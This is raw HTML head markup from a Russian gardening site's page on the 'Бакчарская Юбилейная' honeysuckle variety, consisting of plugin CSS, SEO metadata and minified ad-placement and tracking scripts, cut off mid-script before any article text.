strong{display:block;margin-bottom:1em;font-weight:400;font-size:120%}.cma-file-upload-extensions,.cma-file-upload-maxsize{font-size:90%;color:#999}.cma-dragover{position:relative}.cma-file-upload-list li.progress{color:#666;background:url([data-uri]) center left no-repeat;padding-left:50px;list-style:none;margin-left:0}.cma-file-upload-list li.progress:after{content:"..."}.cma-file-upload-list li.error{color:#e00}.cma-file-upload-list li.error span{margin-left:1em}.cma-drop-label{display:none;width:100%;height:100%;text-align:center;position:absolute;top:0;font:bold 24px arial;color:#000;background:rgba(200,200,200,.5)}.cma-drop-label div{padding-top:100px}.cma-dragover .cma-drop-label{display:block !important}.cma-comments{clear:both;padding:0;border-top:1px dotted #ccc;font-size:smaller;line-height:1.3em}.cma-single-comment,.cma-comments .cma-comments-add{border-top:1px dotted #ddd;padding:1em}.cma-comment-form-container{position:relative}.cma-comment-form .loader{background:rgba(0,0,0,.2) url([data-uri]) center center no-repeat;width:100%;height:100%;position:absolute;top:0;left:0}.cma-single-comment .cma-controls{margin:0}.cma-single-comment .cma-comment-content{color:#555}.cma-single-comment .cma-comment-meta{color:#999;text-align:right;font-size:80%}.cma-single-comment .cma-author{color:#999}.cma-comments p{margin:1em 0 0}.cma-comments p:first-child{margin-top:0 !important}.cma-comments form{display:none}.cma-comments form textarea{width:100%;height:5em}.cma-comments form .form-controls{margin-top:1em}.cma-form-summary{margin:1em 0}.cma-comments form input{vertical-align:middle}.cma-comment-form-cancel{vertical-align:middle;margin-left:1em}.cma-comments .cma-controls{padding:.5em 0 0}.cma-player{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;margin:1em 0}.cma-player iframe{position:absolute;top:0;left:0;width:100%;height:100%}.cma-related-questions-widget ul{list-style:none;margin:0;padding:0}.cma-related-questions-widget li{margin:2px 0;padding:0}.cma-related-questions-widget li span:first-child{background:#f0f0f0;display:inline-block;min-width:1.5em;text-align:center;padding:.2em .3em;margin-right:.2em}.cma-counters-widget ul,.cma-counters-widget li{list-style:none;margin:0;padding:0}.cma-counters-widget strong{font-weight:700;font-size:120%;color:#249;margin-right:.5em}.cma-breadcrumbs,.cma-breadcrumbs li{list-style:none;margin:0;padding:0}.cma-breadcrumbs{margin-bottom:1em}.cma-breadcrumbs li{display:inline-block}.cma-breadcrumbs li a,.cma-breadcrumbs li span{display:inline-block;margin:0 1em;font-size:smaller}.cma-breadcrumbs li a:hover{text-decoration:underline}.cma-breadcrumbs li:before{content:"\00BB"}.cma-breadcrumbs li:first-child:before{content:"" !important}.cma-breadcrumbs li:first-child a{margin-left:0 !important}.cma-limitify{font-size:11px;float:right}#cma-spam-report{display:none}.cma-thread-filter{float:right}.cma-filter-reset{float:right;font-size:13px;padding-top:10px}.cma-tag-input{width:50% !important}.cma-tags-list{list-style:none;margin:.5em 0 1em;cursor:default}.cma-tags-list li{display:inline-block;background:#f0f0f0;border-radius:5px;padding:0 .5em;margin:0 .2em 0 0}.cma-tags-list a.remove{cursor:pointer;margin-left:.2em;font-weight:700;text-decoration:none;color:#666;padding:.1em 0 .1em .3em}.cma-thread-tags .cma-tags-list{display:inline-block;margin:0}.cma-contributor-page h2{clear:both;margin-top:1em}.cma-mp-badge{max-width:20px;max-height:20px;vertical-align:middle;margin:0 !important}.ac_results{padding:0;margin:0;list-style:none;position:absolute;z-index:10000;display:none;border-width:1px;border-style:solid;background:#fff}.ac_results li{padding:2px 5px;white-space:nowrap;text-align:left}.ac_over{cursor:pointer}.ac_match{text-decoration:underline}#disclaimer-message-container{z-index:10000 !important}.cma-loading{position:relative;width:100%;height:100%}.cma-loader{background:rgba(200,200,200,.5) url(//fermilon.ru/wp-content/plugins/cm-answers-pro/views/resources/imgs/ajax-loader-big.gif) center center no-repeat;background-size:200px 200px;width:100%;height:100%;position:absolute;top:0;left:0}.cma-board-category{padding-top:2em}.cma-thread-list.numbers-vertically thead,.cma-thread-list.numbers-vertically .cma-thread-list-header{display:none !important}.cma-thread-list.numbers-vertically .cma-thread-meta{padding:5px !important}.cma-thread-list.numbers-vertically .cma-thread-numbers{display:block !important;margin:0 0 3px !important}.cma-thread-list.numbers-vertically .cma-thread-numbers-caption{line-height:1em;padding-top:2px;padding-bottom:3px}.cma-thread-list.numbers-vertically .cma-thread-numbers.cma-thread-views{border:none}.cma-thread-list.numbers-vertically .cma-thread-numbers.cma-thread-views div{display:inline;font-size:11px;font-weight:400}.widget-area .cma-thread-list{margin:0 !important}.widget-area .cma-thread-list.display-icons .cma-thread-snippet .cma-thread-title:before{display:inline-block;-webkit-font-smoothing:antialiased;font:normal 20px/1 'dashicons';vertical-align:top;margin-right:.1em}.widget-area .cma-thread-list.display-icons .cma-thread-snippet.unanswered .cma-thread-title:before{content:"\f223";color:#fff;background:#c0462e}.widget-area .cma-thread-list.display-icons .cma-thread-snippet.answered .cma-thread-title:before{content:"\f101";color:#fff;background:#73a550}.widget-area .cma-thread-list.display-icons .cma-thread-snippet.resolved .cma-thread-title:before{content:"\f147";color:#fff;background:#4080ff}.widget-area .cma-thread-summary-right{text-align:left;float:none;clear:left}.widget-area .cma-thread-summary-right>div{text-align:left}.widget-area .cma-thread-title{font-size:inherit}.cma-thread-list .cma-thread-title .resolved{display:none}.cma-thread-list.display-resolved-prefix .cma-thread-title .resolved{display:inline}.cma-form-container input[type=submit]{-moz-box-shadow:inset 0px 1px 0px 0px #fff;-webkit-box-shadow:inset 0px 1px 0px 0px #fff;box-shadow:inset 0px 1px 0px 0px #fff;background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#f9f9f9),color-stop(1,#e9e9e9));background:-moz-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-webkit-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-o-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:-ms-linear-gradient(top,#f9f9f9 5%,#e9e9e9 100%);background:linear-gradient(to bottom,#f9f9f9 5%,#e9e9e9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9f9f9',endColorstr='#e9e9e9',GradientType=0);background-color:#f9f9f9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid #dcdcdc;display:inline-block;cursor:pointer;color:#666;font-family:Arial;font-size:13px;padding:6px 24px;text-decoration:none;text-shadow:0px 1px 0px #fff}.cma-form-container input[type=submit]:hover{background:-webkit-gradient(linear,left top,left bottom,color-stop(.05,#e9e9e9),color-stop(1,#f9f9f9));background:-moz-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-webkit-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-o-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:-ms-linear-gradient(top,#e9e9e9 5%,#f9f9f9 100%);background:linear-gradient(to bottom,#e9e9e9 5%,#f9f9f9 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e9e9e9',endColorstr='#f9f9f9',GradientType=0);background-color:#e9e9e9}.cma-form-container input[type=submit]:active{position:relative;top:1px}.cma-form-input .wp-editor-wrap,.cma-form-container .wp-editor-wrap{width:auto}@media (max-width:767px){div.cma-wrapper,div.cma-sidebar{padding-left:0;display:block;clear:both;width:auto;max-width:100% !important}#disclaimer-message{box-sizing:border-box;left:5% !important;margin-left:0 !important;width:90% !important}.cma-thread-meta{border-bottom:0 none !important}.cma-thread-meta,.cma-thread-summary{box-sizing:border-box;display:block;padding:8px !important;width:100% !important}.cma-thread-summary{border-top:0 none !important}.cma-thread-meta:before,.cma-thread-summary:before,.cma-thread-meta:after,.cma-thread-summary:after{content:"";display:table}.cma-thread-meta:after,.cma-thread-summary:after{clear:both}.cma-question-meta,.cma-answer-meta{float:none;text-align:left}.cma-single-comment,.cma-comments .cma-comments-add{padding:1em 0}.cma-form-container input[type=submit]{font-size:1.2em;height:2em;width:100%}.cma-content ul.cma-thread-orderby li{margin-bottom:.8em}.cma-thread-list .cma-thread-meta{vertical-align:top}.cma-thread-list .cma-thread-summary div{display:block;float:none;text-align:left}.cma-thread-list thead{display:none}.cma-thread-meta-div{width:100%}.cma-thread-meta-div .cma-thread-numbers{display:block;width:auto;text-align:left;padding:0 5px;margin-bottom:4px;border-width:1px;margin-left:0}.cma-thread-meta-div .cma-thread-numbers div{display:inline-block;vertical-align:middle}.cma-answer-body p,.cma-question-body p{font-size:150%}.cma-comments p{font-weight:100;font-size:110%}.cma-nav-bar .cma-nav-item{width:100% !important;float:none}.cma-nav-bar .cma-nav-item.cma-filter-category{width:100% !important;float:none;margin:20px 0 0}.cma-nav-bar .cma-nav-item.cma-thread-search{clear:both !important;margin:20px 0 0;width:100% !important}.cma-thread-orderby{padding:0 !important}}@media (max-width:480px){div.cma-wrapper{min-width:0;max-width:none}div.cma-sidebar{display:none}.cma-thread-tags .cma-tags-list{padding:0}.cma-tags-list li{margin-bottom:.2em;padding:.1em .7em;width:auto}}@media only screen and (max-width :320px){#recaptcha_area,#recaptcha_table{margin-left:-26px}}@media (max-width:480px) and (orientation :portrait){#recaptcha_area,#recaptcha_table{margin-left:-26px}}@media (min-width:768px) and (max-width:991px){div.cma-wrapper,div.cma-sidebar{padding-left:0;display:block;clear:both;width:auto;max-width:100% !important}}.cma-attachments-edit{margin:2em 0}.cma-attachments-edit h4{font-size:100%}.cma-attachments-edit .cma-delete{font-weight:700;margin-left:1em;cursor:pointer}.cma-question-stage,.cma-question-stage-select{margin:1em 0}.cma-question-stage-select select{vertical-align:middle}</style><style media="screen">.wp-caption{background:#ebebeb;display:table;font-size:15px;padding:5px;line-height:20px}.wp-caption p{max-width:650px}.wp-caption-text{margin:0;padding:0}.block-griby__letter{position:relative;width:45px;height:45px;text-align:center;background:#ebffe7;border:2px solid #158100;font-size:22px;padding-top:7px}.block-griby__letter:hover{background:#fff}.block-griby__letter span{font-size:10px;position:absolute;top:-8px;right:3px;color:#000}.block-griby-links{text-align:right}.block-griby-links a{margin-right:10px;padding-left:22px}.griby-answer img{float:right;margin-top:-25px}.griby-answer span{font-size:25px;display:table}.griby-info{border:none !important}.griby-info td,.griby-info thead td{background:#eaf3e9 !important;font-weight:400 !important;border:none !important;vertical-align:top;padding:10px !important}.griby-info ul{padding:0}.griby-info ul li:before{content:none}.fv_toolbar li:before{content:none !important}.cma-file-upload input[type=file]{font-size:13px;width:220px}</style><title>Жимолость Бакчарская Юбилейная: описание сорта, фото, отзывы</title><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=PT+Sans&amp;display=swap" /><link rel="shortcut icon" href="https://fermilon.ru/wp-content/themes/fermilon/images/favicon.ico" type="image/x-icon"><link rel="apple-touch-icon" href="https://fermilon.ru/wp-content/themes/fermilon/images/apple-touch-icon.png" type="image/png"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Жимолость Бакчарская Юбилейная: происхождение, описание и особенности сорта, плодоношение, размножение. Советы по посадке и уходу, отзывы садоводов." /><link rel="canonical" href="https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-bakcharskaya-yubilejnaya.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Жимолость Бакчарская Юбилейная: описание сорта, фото, отзывы" /><meta property="og:description" content="Жимолость Бакчарская Юбилейная: происхождение, описание и особенности сорта, плодоношение, размножение. Советы по посадке и уходу, отзывы садоводов." /><meta property="og:url" content="https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-bakcharskaya-yubilejnaya.html" /><meta property="og:site_name" content="Фермилон" /><meta property="article:published_time" content="2018-05-23T01:36:38+00:00" /><meta property="article:modified_time" content="2018-05-29T17:39:53+00:00" /><meta property="og:image" content="https://fermilon.ru/wp-content/uploads/2018/05/1-51.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="392" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Алена Валерьевна" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Алена Валерьевна" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-bakcharskaya-yubilejnaya.html","url":"https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-bakcharskaya-yubilejnaya.html","name":"Жимолость Бакчарская Юбилейная: описание сорта, фото, отзывы","isPartOf":{"@id":"https://fermilon.ru/#website"},"primaryImageOfPage":{"@id":"https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-bakcharskaya-yubilejnaya.html#primaryimage"},"image":{"@id":"https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-bakcharskaya-yubilejnaya.html#primaryimage"},"thumbnailUrl":"https://fermilon.ru/wp-content/uploads/2018/05/1-51.jpg","datePublished":"2018-05-23T01:36:38+00:00","dateModified":"2018-05-29T17:39:53+00:00","author":{"@id":"https://fermilon.ru/#/schema/person/dc308041ada59415d9dfb7d01e0ce5fd"},"description":"Жимолость Бакчарская Юбилейная: происхождение, описание и особенности сорта, плодоношение, размножение. Советы по посадке и уходу, отзывы садоводов.","breadcrumb":{"@id":"https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-bakcharskaya-yubilejnaya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-bakcharskaya-yubilejnaya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-bakcharskaya-yubilejnaya.html#primaryimage","url":"https://fermilon.ru/wp-content/uploads/2018/05/1-51.jpg","contentUrl":"https://fermilon.ru/wp-content/uploads/2018/05/1-51.jpg","width":600,"height":392},{"@type":"BreadcrumbList","@id":"https://fermilon.ru/sad-i-ogorod/kustarniki/zhimolost-bakcharskaya-yubilejnaya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fermilon.ru/"},{"@type":"ListItem","position":2,"name":"Жимолость Бакчарская Юбилейная"}]},{"@type":"WebSite","@id":"https://fermilon.ru/#website","url":"https://fermilon.ru/","name":"Фермилон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fermilon.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://fermilon.ru/#/schema/person/dc308041ada59415d9dfb7d01e0ce5fd","name":"Алена Валерьевна","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fermilon.ru/#/schema/person/image/","url":"https://fermilon.ru/wp-content/plugins/clearfy/assets/images/default-avatar.png","contentUrl":"https://fermilon.ru/wp-content/plugins/clearfy/assets/images/default-avatar.png","caption":"Алена Валерьевна"},"url":"https://fermilon.ru/author/alena"}]}</script>    <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://nupdhyzetb.com/script.js"></script> <script async src="https://yandex.ru/ads/system/header-bidding.js"></script> <script async src="https://yandex.ru/ads/system/context.js"></script> <script async src="https://gsimvqfghc.com/v2/10082/0c6ddb24f04b97ee6f017a544395c6c9aa56f6d6.js"></script> <meta name="fpaaccept" content="e15aed50-2989-400b-9155-01bfed6f91fb" /> <script async src="https://6rn05mmbct.ru/332/3cc5d306d0b2dcd53411be56c1d404ad056626c5.js"></script> <link rel="icon" href="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" sizes="32x32" /><link rel="icon" href="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" /><meta name="msapplication-TileImage" content="https://fermilon.ru/wp-content/uploads/2019/07/favicon.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/fermilon.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var 